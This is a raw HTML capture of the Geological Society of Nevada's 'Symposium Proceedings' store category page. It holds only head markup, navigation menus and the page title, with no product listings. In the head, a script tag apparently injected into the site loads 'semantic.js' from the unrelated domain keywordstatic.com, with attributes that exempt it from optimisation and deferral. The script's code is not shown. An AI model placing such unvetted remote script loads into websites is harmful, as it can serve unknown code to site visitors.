

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/product-category/symposium-proceedings/?add-to-cart=2285&product-page=19
body_size: 17794
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac add-to-cart_2285 product-page_19">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Symposium Proceedings &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/select2.min.css?ver=4.1.0-beta.0' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product_cat/154" /><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="pmpro-variation_1 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-symposium-proceedings gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Symposium Proceedings	</span>
</h1>
